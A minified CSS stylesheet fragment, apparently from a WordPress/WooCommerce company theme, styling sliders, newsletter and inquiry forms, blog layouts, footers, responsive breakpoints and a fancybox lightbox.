a{background:rgba(102,102,102,0);width:15px;height:15px;-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%;margin-bottom:8px}section.my-product h2{font-size:40px;color:#fff;background-position-y:39px;padding:0 0 28px 0}.pro-slide li img{border:solid 0 #ededed;width:100%;height:auto;padding:0}.sec3 .product.type-product:hover .img-hover{left:0;width:100%}.sec3 .product.type-product .img-hover{top:0;width:51%;padding:96px 0}.rec-pro{display:block;clear:both;padding:25px 0 10px 0;background:#f4f4f4}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#fff;background-color:transparent}.rec-pro .woocommerce ul.products li.product h3{font-size:18px}.pro-slide a{outline:0;text-decoration:none}section.newslter{background:#fff;color:#fff;padding:24px 0;position:relative;background-size:100%}.newsico{font-size:36px;display:inline-block;position:absolute;top:36px}section.newslter input[type=text]{width:76%;display:inline-block;margin:20px 0;padding:26px 14px;margin-right:11px}section.newslter input[type=submit]{background:#fff;padding:0 17px;color:#000;text-transform:uppercase;font-weight:400;border:0;display:inline-block;border:solid 1px #d7d7d7;margin-left:-2px;height:43px;position:relative;vertical-align:text-bottom;border-left:0;position:relative}section.newslter .wpcf7-form-control-wrap{position:relative;display:inline-block;margin-top:31px;width:71% !important;vertical-align:text-bottom}section.newslter span.wpcf7-not-valid-tip{color:#f00;font-size:1em;display:block;display:none}section.newslter h3{font-size:25px;text-transform:uppercase;margin-left:51px;color:#000;margin:29px 0 0 0;font-weight:900}section.newslter h4{font-size:14px;text-transform:none;margin:8px 0 12px 0;width:98%;color:#000}.my-shop .product.type-product .img-hover{position:absolute;top:0;width:100% !important;background:rgba(0,0,0,.55);color:#fff;padding:124px 5px;left:-289px;text-align:center}.my-shop .product.type-product:hover .img-hover{left:0}.my-shop li.product h3{font-size:18px !important;color:#2e2e2e}.my-shop li.product p{font-size:14px;color:#464646;font-weight:500;margin-top:11px}.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span{width:49px !important;padding:15px 0 !important}.menu-item-has-children>a{pointer-events:none}.menu-item-has-children{cursor:pointer}ul.sub-menu{background:#f7f7f7}.my-menu .navbar-nav>li.last{margin-right:0}.our-client h2{background:url(//assets/css/../img/heading-bg.png) center top;padding:21px 0;font-size:25px;color:#58585a;font-weight:900;text-transform:uppercase}.new-pro{background:#fff;padding:30px 0 0 0;text-align:center;position:relative}.new-pro h2{padding:18px 0;font-size:33px;color:#000;font-weight:300;text-transform:initial;text-align:left;position:absolute;width:22%;clear:both;display:grid;top:9px;padding-left:0;background:url(//assets/css/../img/head-bg.png) no-repeat center;background-position:1px 58px}section.newslter h3 span{color:#007bc3}.rec-pro .nav-tabs{border-bottom:0;margin:0 auto;width:80%}.rec-pro .nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{border:0 solid #ddd !important}.rec-pro .nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#fff}.rec-pro .nav-tabs>li>a{border:0 solid transparent}.home-banner img{display:inline-block;vertical-align:text-bottom;float:left}.home-banner{padding:65px 15px}.footer3 li{height:auto;clear:both;margin-top: 0px;border-bottom: unset !important;padding: 0px 0 5px 0;}.copyright .container{border-top:solid 1px #111;padding-top:24px}.footer3 a{border:0;display:inline-block;color:#fff;vertical-align:top;padding:0}.rec-pro .nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{background-color:#f4f4f4}.rec-pro .nav-tabs{margin-bottom:34px}.woocommerce ul.products li.product h3{display:block;text-align:left;font-size:13px !important;color:#1f1f1f;text-transform:capitalize;padding:3px 0 11px 0 !important;letter-spacing:0}.top-slider p{font-size:19px;color:#fff;margin-top:20px;text-transform:none;line-height:26px;width:91%;margin:0 auto;font-family:'Roboto Slab',serif}.footer2 a{background:url(//assets/css/../img/list-bg.png) top left no-repeat;background-position:0 19px;padding-left:18px}section.four-box h3{color:#000;font-size:18px;font-family:'Raleway',sans-serif;margin-top:21px}.boxs{background:#f4f4f4}section.four-box ul li{width:47%;display:inline-block;vertical-align:top;background:#f4f4f4;padding:10px 22px;margin:16px 16px;border-radius:28px}section.four-box{padding:30px 0}.mid-pro{margin:32px 0}.rec-pro h2{padding:18px 0;margin-bottom:32px;background:url(//assets/css/../img/heading-bg.png) center top;font-size:25px;color:#58585a;font-weight:900;text-transform:uppercase}.footer1{min-height: unset;position:relative;padding-top:56px;padding-bottom: 0 !important;}.footer2{background:#202020;min-height:391px;padding-top:56px}.footer4{padding-top:56px;}.footer1:before{content:"";width:50%;left:-50%;min-height:391px;top:0;}.wlc-bg {margin: 0 0 10px 0;color: #faf9f9;position:relative;padding-left:0;font-weight: 800;text-transform: capitalize;font-size: 39px;max-width: 1600px;margin: 0 auto;}.wlc-bg h6{padding-left:0}.wlc-bg h2:before{content:"";width:5px;height:84px;background:#bf1e2e;position:absolute;left:1px;padding-left:4px;display:none}.top-slider h2:before{display:none}section.summary .boxs{background:#000;text-align:center;padding:25px 25px 22px 25px;width:46%;display:inline-block;margin:0 21px 10px 0}section.summary .boxs2{background:#fff;border:solid 1px #e5e5e5;position:relative;vertical-align:top}section.summary .boxs img{display:inline}section.summary .boxs h3{color:#fff;margin:17px 0 16px 0;text-transform:uppercase;font-size:20px}section.summary .boxs2 p{color:#000}section.summary .boxs2 h3{color:#000}section.summary .boxs2:before{content:"";width:3px;height:105px;background:#c01d2e;position:absolute;left:0;top:0}section.summary h2{font-size:32px;margin-left:14px;text-transform:uppercase;font-weight:500;position:relative;margin:27px 31px}section.summary h2 span{clear:both;display:block;font-size:16px}section.summary h2:before{content:"";width:6px;height:51px;position:absolute;background:#c01d2e;left:-17px}ul.products h3{text-align:center;display:inline-block}.slick-dots{display:none !important}.slick-prev,.slick-next{top:118%}.slick-prev,.slick-prev:hover,.slick-prev:focus{left:18px;background:url(//assets/css/../img/testi-bt1.jpg) no-repeat;width:31px;height:30px}.slick-prev:before,.slick-next:before{display:none}.slick-next,.slick-next:hover,.slick-next:focus{background:url(//assets/css/../img/testi-bt2.jpg) no-repeat;width:30px;height:29px}section.newslter .wpcf7-form-control-wrap:before{content:"";position:absolute;width:4px;height:28px;background:#d7d7d7;right:0;top:8px}.footer-mene li{display:inline-block}.footer-mene ul{text-align:right}.footer-mene li a{padding:8px 5px;color:#fff2f3}footer h3{position:relative;padding-left:0;margin-bottom:22px}footer h3:before{content:"";width:5px;height:20px;position:absolute;background:#bf1e2e;top:-1px;left:0;display:none}.fot3{padding-top:54px;min-height: unset;}.fot3 span{display:inline-block;vertical-align:top;color:#fff;}.fot3 span a,.fot3 p{display:inline-block;width: 60%;}.footer3 li.last{border:0}.social li{display:inline-block;}.social ul{}.social li a{padding:0 12px;display:inline-block;margin-top:0}section.summary{padding:30px 0}.new-pro ul.nav.nav-tabs{width:31%;float:right;margin-bottom:44px;margin-top:22px;position:relative}.rec-pro .nav>li>a:focus,.new-pro .nav>li>a:hover{text-decoration:none;background-color:rgba(255,255,255,.03)}.new-pro .nav-tabs>li>a:hover{border-color:rgba(0,0,0,0)}.new-pro .nav-tabs>li.active>a,.new-pro .nav-tabs>li.active>a:focus,.new-pro .nav-tabs>li.active>a:hover{color:#fff;cursor:default;background-color:#000;border:0;border-bottom-color:transparent;border-radius:0}.new-pro h2 span{font-size:27px;font-weight:500}.new-pro h2:before{content:"";width:5px;height:47px;position:absolute;background:#bf1e2e;top:15px;display:none}.new-pro ul.nav.nav-tabs:after{width:100%;content:"";height:20px;position:absolute}.nav-tabs>li>a{color:#000}section.logo-sec.inpage{position:static;border-bottom:solid 2px #bf1e2e}section.logo-sec.inpage .top-left{margin-top:26px}section.logo-sec.inpage .top-left{margin-top:26px}section.logo-sec.inpage .fadeinright{margin-top:32px}section.container.inner h4{margin:0;clear:both;display:block;font-size: 24px;color: #000;padding-left:0;text-transform:uppercase;font-weight: 500;margin-top: 20px;padding-top: 20px;padding-bottom: 20px;font-family: source sans pro;}section.container.inner h2:before{content:"";width: 120px;height: 1px;position:absolute;bottom: -10px;left:0;}.my-menu .navbar-default .navbar-nav a:hover{color:#33292a}.summary.entry-summary a.btn.btn-red{background:#bf1e2e !important;padding:15px 19px !important;border-radius:0 !important;margin-top:15px !important;border:0;color:#fff !important;text-transform:capitalize;font-size:16px}div#tab-description h3{color:#595d61;margin:28px 0 12px 0}div#tab-description p{line-height:24px}div#tab-description table{margin-top:36px;width:100%}div#tab-description table th{text-align:left;padding:21px 8px;color:#fff;background-color:#95b3d7}div#tab-description table td{padding:11px 8px;text-align:left}div#tab-description table tr:nth-child(odd){background-color:#c6d9f0}div#tab-description ul li{line-height:24px}div#tab-description img{width:60%;margin-top:17px}div#tab-description table.gg-tbl td{background-color:white}div#tab-description .t-tbl td{background-color:white}div#tab-description .t-tbl td:nth-child(odd){width:23%;font-weight:700}div#tab-description .t-tbl td{border-bottom:1px solid;border-bottom-color:#f3f0f0}div#product_inq inpute{padding:6px 3px}div#product_inq .wpcf7-text{padding:8px 10px;width:100%;font-weight:300}div#product_inq label{width:100%}div#product_inq .wpcf7-textarea{width:100%;font-weight:300;padding:9px 11px}div#product_inq .wpcf7-submit{background:#bf1e2e;padding:12px 46px;color:#fff;text-transform:uppercase;border:0}.page-id-409 section.summary{padding:22px 0;background:#f7f7f7;margin-top:48px}.page-id-409 section.summary .boxs2{background:#f7f7f7}.page-id-409 section.summary .boxs{padding:35px 25px 32px 25px}.page-id-409 section.summary .boxs{color:#fff;vertical-align:top}.summary.entry-summary p{line-height:25px}section.logo-sec .container:before{content:"";width:75%;height:100px;background:#fff;position:absolute;left:0;display:none}section.logo-sec .container:after{content:"";width:23.6%;height:100px;background:#171717;position:absolute;right:0;top:0;z-index:-9;display:none}.logo-sec .social a{color:#fff;font-size:15px}.top-slider h3{color:#fff}.new-pro .product.type-product:hover .img-hover{left:1px;width:99%}.new-pro .product.type-product .img-hover{top:0;padding:131px 0}.new-pro .pro-slide .slick-prev,.new-pro .pro-slide .slick-next{top:40%}.new-pro .pro-slide .slick-prev{left:-27px}.new-pro .slick-next,.new-pro .slick-next:hover,.new-pro .slick-next:focus{right:-24px !important}.our-client .slick-next,.slick-next:hover,.slick-next:focus{left:53px}.my-product .pro-slide .slick-prev,.pro-slide .slick-next{top:41%;width:34px;height:34px;padding:0;z-index:99}.my-product .pro-slide .slick-prev,.my-product .pro-slide .slick-prev:focus,.my-product .pro-slide .slick-prev:hover{background:url(//assets/css/../img/cate-left.jpg) no-repeat !important;left:-47px}.my-product .pro-slide .slick-next,.my-product .pro-slide .slick-next:focus,.my-product .pro-slide .slick-next:hover{background:url(//assets/css/../img/cate-right.jpg) no-repeat !important;left:100%}.page-id-409 section.container.inner{margin-bottom:52px}.breadcrumb>li{display:inline-block;color:#fff;font-family:'Roboto Slab',serif;font-size:30px}section.map{position:relative}.cont2{position:absolute;bottom:-12px}.services .news-box{background:#f3f3f3;text-align:left}section.services li{width:32%;list-style:none;padding:14px 10px;display:inline-block;margin-right:12px}.services .news-box a{max-width:362px;background:#0a4d8d;padding:12px 28px;display:inline-block;font-size:14px;color:#fff;font-weight:400;text-transform:uppercase;margin-bottom:7px}section.our-client h5:before{content:"";position:absolute;width:55px;height:54px;background:url(//assets/css/../img/test-quate.png) top no-repeat;display:block;top:-18px}section.my-product h4{color:#fff;background:url(//assets/css/../img/head-bg.png) no-repeat center;padding-bottom:75px;display:block;background-position-y:62px;letter-spacing:8px;font-size:22px;font-weight:300}section.wlc-bg i{display:inline-block;width:76px;margin-top:13px;}section.wlc-bg .txt{display:inline-block;width:87%;vertical-align:top;margin-bottom:25px;text-align:left}section.wlc-bg .txt h4{letter-spacing:7px;color:#282828;font-weight:600;margin-bottom:10px}.top-slider a.readmore{background:#fff;padding:12px 26px;display:inline-block;color:#171717;text-transform:uppercase;border:solid 1px #fff;text-decoration:none;float:none;text-shadow:none;margin-right:10px;margin-top:22px}.left-cate h3{text-transform:uppercase;color:#2a2a2a;font-size:18px;font-weight:700;font-family:'Source Sans Pro',sans-serif;background:#f5f5f5;padding:16px 11px;margin-bottom:0}.left-cate ul{background:#fafafa}.left-cate ul li a{border-bottom:solid 1px #ebebeb;display:inline-block;width:87%;padding:11px 0;margin:0 15px}.wo-search input#woocommerce-product-search-field{background:#fff;padding:10px 13px;border:solid 1px #ebebeb;width:100%;margin-bottom:35px}.wo-search input[type="submit"]{font-size:0;padding:11px 14px;position:absolute;top:0;right:15px;border:0;background:url(//assets/css/../img/srch.png) top left no-repeat;display:inline-block;margin-top:17px}.left-cate{margin-top:6px}.news h3{color:#000;font-size:30px;font-weight:500;background:url(//assets/css/../img/head-bg2.png) no-repeat left;background-position:3px 40px;padding-bottom:20px;overflow-x:hidden;white-space:nowrap;text-overflow:ellipsis}.news h5{color:#000;font-size:18px !important;line-height:22px}.inner .news p{color:#4f4f4f !important;line-height:23px !important;font-size:16px !important}.recu .first{background:#f8f8f8;padding:15px 16px;font-weight:600}.recu span{width:17%;display:inline-block;color:#000;vertical-align:top}.recu span+span{width:10%}.recu span+span+span{width:10%}.recu span+span+span+span{width:21%}.recu span+span+span+span+span{width:40%}.recu li .first{background:#fff;padding:0;font-weight:400}.recu li li{padding:12px 0}.recu li{padding:20px 0}.contact-list li strong{font-weight:600}ul.contact-list .txt{font-weight:600;text-align:left;padding-left:27px}ul.contact-list .txtt{border-top:solid 1px #d7d7d7;padding-top:22px;margin-top:22px}section.container.contact h2{position:relative;margin:0 0 50px 0;padding:0;font-weight:400;}section.container.contact h2:after{content:"";width:180px;height:40px;position:absolute;top:51px;left:0;}.news .txt{border-bottom:solid 1px #eae6e6;padding-bottom:35px;margin-bottom:30px}.knowledge h3{color:#000}.knowledge h2{margin:0 0 35px 0 !important}.knowledge h2:before{background:none !important}.inner.news h2{margin:0 0 35px 0 !important}.inner.news h2:before{background:none !important}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#484040;background-color:transparent}.plant-pg p{margin-top:-21px;font-size:23px !important;font-family:'Josefin Sans',sans-serif;font-weight:bold;color:black !important;line-height:30px !important}.page-id-1239 h3{margin-top:-5px}.page-id-1229 h3{margin-top:-5px}.page-id-1270 .pg-lst li{line-height:24px}.page-id-1251 h3{margin-top:-5px}.page-id-1287 h3{margin-top:-5px}.page-id-1327 h3{margin-top:-5px}.page-id-1306 h3{margin-top:-5px}.page-id-1324 h3{margin-top:-5px}.sp-pg h3{color:#2e2e2e}.sp-pg h2:before{content:"";top:51px}.sp-pg h2.first:before{content:"";top:84px !important}.sp-pg h2.last:before{content:"";top:84px !important}.sp-pg p{margin-bottom:16px !important}.min-sec h2:before{content:"";top:84px !important}.newslter div.wpcf7-validation-errors{border:2px solid #f7e700;color:#000}.iq-form a.btn.btn-red{position:fixed;right:-69px;float:right;top:45%;z-index:9999;background:#278b53;font-size:24px;transform:rotate(270deg);border-radius:0;font-weight:500;color:#fff !important;border-color:#278b53}.role-form{z-index:9999;position:relative}.modal-dialog{width:auto}.iq-form input.wpcf7-form-control.wpcf7-text,.iq-form textarea.wpcf7-form-control.wpcf7-textarea{width:100%;float:left;border:1px solid #efefef;padding:10px;margin:10px 0;color:#000;resize:none;font-size:14px;font-weight:normal}.iq-form textarea.wpcf7-form-control.wpcf7-textarea{height:125px}.iq-form .role-form h4{font-size:23px;text-align:center;font-weight:700;text-transform:uppercase;color:#fff !important}.iq-form input.wpcf7-form-control.wpcf7-submit{background-color:#ca3f4e;color:#fff;border:0;padding:10px 40px;font-family:raleway;font-size:15px;text-transform:uppercase;font-weight:500;width:100%;margin:0}.iq-form .modal-content{width:353px;margin:55px auto;background:rgba(51,51,51,.88);color:#fff}.modal-backdrop.in{filter:alpha(opacity=50);opacity:.9 !important;background:rgba(255,255,255,.89)}.close{color:#fff;opacity:.9}.inq-btn{background:rgba(255,255,255,0);padding:9px 21px;text-transform:uppercase;display:inline-block;color:#fe9c53 !important;text-decoration:none;border:0;border:solid 3px #fe9c53;border-radius:0}.wlc-bg h2 strong{color: #273773 !important;text-transform: capitalize;font-weight: 700;font-size: 42px;text-transform: uppercase;}section.home-pro{background:#f3f3f3;padding:27px 0;text-align:center}section.home-pro h2 strong{color:#0a4d8d}section.home-pro h2{font-family:'Source Sans Pro',sans-serif}section.home-pro h3{font-family:'Source Sans Pro',sans-serif;text-transform:capitalize;font-weight:100;letter-spacing:7px;margin-bottom:45px;background:url(//assets/css/../img/head-bg2.png) no-repeat center;background-position-y:47px;padding-bottom:46px}.woocommerce ul.products li.product{background:#f9f9f9;padding:10px 8px 9px 8px !important}section.services h2 strong{color:#0a4d8d}.my-shop h2{font-family:'Source Sans Pro',sans-serif;font-size:60px;color:#0a4d8d;line-height:42px;background:url(//assets/css/../img/head-bg2.png) no-repeat left;background-position-y:123px;padding-bottom:81px}.my-shop h2 span{font-size:40px;color:#202020}.my-shop h1.page-title{display:none}.my-shop form.woocommerce-ordering{position:absolute;right:0;top:70px}.page-template-about .inner-banner{background:url(//assets/css/../img/about-banner.jpg)}.post-type-archive .inner-banner{background:url(//assets/css/../img/product-banner.jpg)}.my-menu .navbar-nav>li.active a{background:#278b53 !important;color:#fff !important}a.readmore.blu-bt{background:#0a4d8d;color:#fff;border:#0a4d8d}.bx-pager.bx-default-pager{display:none !important}.blog-left{float:left;width:62%}.blog-right{float:right;margin-bottom:20px;width:30.5%}.blog-content-left{float:left;min-height:264px;position:relative;width:27%}.blog-content-right{float:right;width:67.7%;margin-top:2px}.blog-thumb{background-color:#ec008c;border-radius:5px;float:left;height:100%;left:0;position:absolute;overflow:hidden;top:0;width:100%}.blog-posted-info>li{border-right:1px solid #dedede;color:#747373;display:inline-block;float:left;font-family:poppins;font-size:12px;font-weight:300;margin-right:20px;padding-right:20px;font-family:'Source Sans Pro',sans-serif}.blog-posted-info{float:left;margin-bottom:20px;width:100%}.blog-posted-info li:last-child{border:0 none}.blog-content-right h3{color:#160b10;float:left;font-size:22px;font-weight:500;line-height:1.3;margin-bottom:17px;width:75%}.blog-content-right h3 a{color:#160b10;text-transform:capitalize}.blog-content-right p{clear:both;display:block;float:left;font-family:poppins;font-size:15px;font-weight:300;line-height:1.6;margin-bottom:22px;width:100%}.blog-readmore{background-color:#278b53;border-radius:40px;color:#fff;float:left;font-size:14px;font-weight:300;padding:13px 30px}.blog-socialshare{float:left;margin-left:13px;margin-top:3px;min-height:50px;width:54%}.bloghsare-main{display:inline-block;float:left}.sociallinks{display:inline-block;width:0}.sociallinks li{float:left}.blog-socialshare i{border:1px solid #e0e0e0;border-radius:50%;color:#231f20;font-size:16px;height:38px;margin:0 2px;padding:10px 0;text-align:center;width:38px}.sociallinks li:hover i{color:#fff}.sociallinks li:first-child i{border-color:#234e9a}.sociallinks li:first-child:hover i{background-color:#234e9a}.sociallinks li:nth-child(2) i{border-color:#3baddd}.sociallinks li:nth-child(2):hover i{background-color:#3baddd}.sociallinks li:nth-child(3) i{border-color:#e31e28}.sociallinks li:nth-child(3):hover i{background-color:#e31e28}.sociallinks li:nth-child(4) i{border-color:#0b81b8}.sociallinks li:nth-child(4):hover i{background-color:#0b81b8}.sociallinks li:nth-child(5) i{border-color:#ee485d}.sociallinks li:nth-child(5):hover i{background-color:#ee485d}.sociallinks{overflow:hidden;position:absolute;transition:all .6s ease 0s;width:0}.sociallinks.animate{overflow:hidden;position:relative;width:auto}.recent-posts h2{color:#160b10;font-size:22px;font-weight:500;margin-bottom:7px}.rp-left{float:left;width:30%}.rp-right{float:right;width:62%;margin-bottom:15px}.re-thumb{background-color:#6d6d6d;border-radius:4px;min-height:102px;width:104px;position:relative;overflow:hidden}.rp-right strong a{color:#160b10;float:left;font-size:13px;font-weight:600;margin-bottom:15px;width:100%}.recent-posts li{border-bottom:1px solid #e2e2e2;float:left;padding:19px 0;position:relative;width:100%;list-style:none}.recent-posts li::after{background-color:#056839;bottom:-1px;content:"";height:3px;left:0;position:absolute;width:33px}.blog-cols{float:left;width:100%;margin-top:30px}.blog-row{float:left;width:100%;margin-bottom:40px;border-bottom:1px solid #e2e2e2;padding-bottom:28px}.fb-sidebar{float:left;width:100%;background-color:#f1f1f1;padding:20px 20px;margin-top:30px;border-radius:7px}.fb-sidebar h4{font-size:14px;font-family:poppins;text-align:center;color:#222;border-top:1px solid #000;border-bottom:1px solid #000;padding:8px 0;font-weight:500;margin-bottom:15px;text-transform:uppercase}.bloginner-banner{float:left;width:100%;background-color:#6d6d6d;height:262px;margin-bottom:20px;border-radius:7px;overflow:hidden;position:relative}.hentry .blog-left p{color:#6d6d6d;font-size:16px;line-height:1.6;font-family:poppins;font-weight:400;margin-bottom:16px;text-align:left}.hentry .blog-left h2{color:#160b10;font-size:22px;line-height:1.6;font-family:poppins;font-weight:400;margin-bottom:10px}.hentry .blog-left h4,.hentry .blog-left h3{color:#160b10;font-size:18px;line-height:1.6;font-family:poppins;font-weight:400;margin-bottom:10px;font-weight:600}.blog .blog-socialshare{margin-left:0;margin-top:20px}.bloginner-banner img{position:absolute;top:-100%;bottom:-100%;left:-100%;right:-100%;margin:auto}.blog-content-left .blog-thumb img{position:absolute;width:auto !important;height:auto !important;top:-100%;bottom:-100%;left:-100%;right:-100%;margin:auto;min-height:100%;max-width:unset;max-height:100%}section.container.inner .rp-right p{font-size:14px}.re-thumb img{bottom:-100%;left:-100%;margin:auto;max-height:100%;max-width:100%;position:absolute;right:-100%;top:-100%}.blog-socialshare{display:none !important}.single-left{float:left;width:67%}.single-right{float:right;width:28%}.single-right .m-catt{width:100%}.single-cover{height:360px;margin-bottom:25px;overflow:hidden;position:relative;width:100%}.single-cover img{bottom:-100%;height:auto;left:-100%;margin:auto;max-width:100%;position:absolute;right:-100%;top:-100%}.single .fb-sidebar{margin-top:0}#respond{display:none}.edit-link{display:none}.entry-footer{background-color:transparent}.blog-readmore:hover{color:#fff}.blog-readmore:hover{color:#fff !important}section.container.inner p{font-family:'Source Sans Pro',sans-serif}@media all and (max-width:1199px){section.services li{width:28%}section.services img{border:solid 3px #d1d2d4;width:100%}div.wpcf7{margin:0;padding:0 0 31px 0}.my-product .pro-slide .slick-next,.my-product .pro-slide .slick-next:focus,.my-product .pro-slide .slick-next:hover{left:96%}.my-product .pro-slide .slick-prev,.my-product .pro-slide .slick-prev:focus,.my-product .pro-slide .slick-prev:hover{left:-14px}.top-slider .carousel-caption{bottom:87px}section.summary .boxs{min-height:270px}.nav>li>a{position:relative;display:block;padding:10px 12px}.slick-dotted.slick-slider{margin-bottom:-7px}section.our-client .slick-slider{margin-top:13px}.slick-prev,.slick-next{top:96%}.bx-wrapper .bx-pager-item{display:table-cell}.home h6{background-position-y:61px}section.logo-sec.inpage .top-left{margin-top:-17px}.inner-banner{background-size:cover !important}.top-slider h1{font-weight:800;font-size:44px}section.home img.img-responsive{position:static}.product.type-product .img-hover{padding:104px 0}.sec3 .product.type-product .img-hover{padding:74px 0}.product.type-product .img-hover{left:-349px;padding:115px 5px !important}.home h6{font-size:45px;line-height:45px}.rec-pro .nav-tabs{width:95%}.pro-slide h3{font-size:12px}section.services img{max-width:100%}section.services li{margin-right:10px}.footer-mene ul{text-align:center;margin-top:8px}.copyright{text-align:center}section.container.inner h2:before{display:none}section.container.inner h2{margin:0 0 31px 0}h1.page-title{padding:0 0 11px 0}.woocommerce ul.products li.product h3{height:52px}.plant-pg p{font-size:19px !important}section.services h6{margin-bottom:10px}}@media all and (max-width:991px){.top-slider .carousel-caption{bottom:96px;display:none}section.top{position:static}section.logo-sec{position:static}.top-slider{top:1px}.product.type-product .img-hover{padding:126px 5px !important}.top-slider h1{font-size:35px}.sec3 .product.type-product .img-hover{padding:143px 0}.sec3 .product.type-product .img-hover{padding:194px 0}section.summary .boxs{width:45%;vertical-align:top;margin-top:32px;margin-bottom:0;min-height:249px}section.our-client{padding:37px 0 58px 1px}.new-pro h2{width:100%}.new-pro ul.nav.nav-tabs{width:100%;margin-top:112px}.wlc-bg h2{margin:39px 0 12px 0;font-size: 20px !important;}section.newslter input[type=submit]{height:43px}.copyright{text-align:center}.footer-mene ul{text-align:center;margin-top:11px}.home h6{line-height:48px}.top-left{}.top-right{}.top-slider .bx-pager.bx-default-pager{top:89%}section.services h6{margin-bottom:25px}section.services li{width:31%}.inner-banner{min-height:auto;padding-top:15px;padding-bottom:15px}.logo img{margin: 10px auto;}.my-shop{padding:0 35px}}@media all and (max-width:767px){.inner-banner h1{font-size:30px}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7;position:relative;z-index:999}.home h6{background:none}.top-slider .carousel-caption{bottom:26px;display:none}.top-slider p{font-size:15px}section.top{height:auto;text-align: center;}.top-slider h1{font-size:26px}.my-menu{height:0}section.summary .boxs{width:100%;vertical-align:top}section.logo-sec.inpage .fadeinright{height:0;z-index:99}.product.type-product .img-hover{padding:166px 5px !important}section.logo-sec.inpage .top-left{margin-top:-39px}.navbar-default .navbar-toggle{border-color:#000;background:#000}.my-menu .navbar-nav>li{width:100%;background:#000}.my-menu .navbar-nav>li>a,.navbar-nav>.active>a{text-transform:uppercase;padding:12px 12px;color:#fff !important}.navbar-toggle{margin-top:-89px}.navbar-default .navbar-toggle .icon-bar{background-color:#fff}.product.type-product .img-hover{padding:156px 0}.sec3 .product.type-product .img-hover{padding:157px 0}.pro-slide .slick-prev{left:-5px;z-index:999999}.pro-slide .slick-next{right:1px}.wlc-bg h2{margin: 0px 0 10px 0;font-size: 25px;text-align: center !important;border-left: unset !important;}section.summary{padding:30px 0;margin-top:150px}.top-slider .carousel-caption{display:block}section.services li{width:80%}.left-cate{z-index:-1}}@media all and (max-width:600px){.top-slider .carousel-caption{display:none}.my-menu{height:0;z-index:9999;position:relative}.top-slider .bx-pager.bx-default-pager{top:72%}.navbar-toggle{margin-top:-105px}section.product{padding:25px 15px 36px 15px}section.logo-sec{top:0}.top-slider h1{font-size:29px}.top-slider p{font-size:18px;line-height:21px}}@media all and (max-width:480px){.top-left{width:100%}.top-right{width:100%}.top-left li{width:100%}.navbar-toggle{margin-top:-108px}.navbar-nav{margin:34.5px -15px;z-index:99999}section.logo-sec{top:-5px}.product.type-product .img-hover{padding:107px 0}.sec3 .product.type-product .img-hover{padding:107px 0}}@media all and (max-width:430px){.inner-banner h1{font-size:49px}.new-pro h2 span{font-size:24px;font-weight:500}.product.type-product .img-hover{padding:98px 0}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product,.woocommerce-page[class*=columns-] ul.products li.product,.woocommerce[class*=columns-] ul.products li.product{width:100% !important}.sec3 .product.type-product .img-hover{padding:108px 0}.social ul{margin:0 auto;float:none;display:table}section.logo-sec{top:0}.top-slider{top:0}.top-slider p{font-size:18px;line-height:21px;display:none}section.summary{margin-top:179px}.logo img{}.wlc-bg{padding: 16px 0 20px 0;}section.newslter .wpcf7-form-control-wrap{width:55% !important}.navbar-default .navbar-collapse,.navbar-default .navbar-form{top:-115px;border:0}.my-product .pro-slide .slick-next,.my-product .pro-slide .slick-next:focus,.my-product .pro-slide .slick-next:hover{left:91%}.navbar-toggle{margin-top:-207px}.top-left{float:none;clear:both;display:inline-block;text-align:center}.iq-form .modal-content{max-width:100%}}.fancybox-wrap,.fancybox-skin,.fancybox-outer,.fancybox-inner,.fancybox-image,.fancybox-wrap iframe,.fancybox-wrap object,.fancybox-nav,.fancybox-nav span,.fancybox-tmp{padding:0;margin:0;border:0;outline:0;vertical-align:top}.fancybox-wrap{position:absolute;top:0;left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:8020}.fancybox-skin{position:relative;background:#f9f9f9;color:#444;text-shadow:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.fancybox-opened{z-index:8030}.fancybox-opened .fancybox-skin{-webkit-box-shadow:0 10px 25px rgba(0,0,0,.5);-moz-box-shadow:0 10px 25px rgba(0,0,0,.5);box-shadow:0 10px 25px rgba(0,0,0,.5)}.fancybox-outer,.fancybox-inner{position:relative}.fancybox-inner{overflow:hidden}.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scroll99ing:touch}.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap}.fancybox-image,.fancybox-iframe{display:block;width:100%;height:100%}.fancybox-image{max-width:100%;max-height:100%}#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url(//assets/css/../img/fancybox_sprite.png)}#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:.8;cursor:pointer;z-index:8060}#fancybox-loading div{width:44px;height:44px;background:url(//assets/css/../img/fancybox_loading.gif) center center no-repeat}.fancybox-close{position:absolute;top:-18px;right:-18px;width:36px;height:36px;cursor:pointer;z-index:8040}.fancybox-nav{position:absolute;top:0;width:40%;height:100%;cursor:pointer;text-decoration:none;background:transparent url(//assets/css/../img/blank.gif);-webkit-tap-highlight-color:rgba(0,0,0,0);z-index:8040}.fancybox-prev{left:0}.fancybox-next{right:0}.fancybox-nav span{position:absolute;top:50%;width:36px;height:34px;margin-top:-18px;cursor:pointer;z-index:8040;visibility:hidden}.fancybox-prev span{left:10px;background-position:0 -36px}.fancybox-next span{right:10px;background-position:0 -72px}.fancybox-nav:hover span{visibility:visible}.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;max-width:99999px;max-height:99999px;overflow:visible !important}.fancybox-lock{overflow:visible !important;width:auto}.fancybox-lock body{overflow:hidden !important}.fancybox-lock-test{overflow-y:hidden !important}.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:url(//assets/css/../img/fancybox_overlay.png)}.fancybox-overlay-fixed{position:fixed;bottom:0;right:0}.fancybox-lock 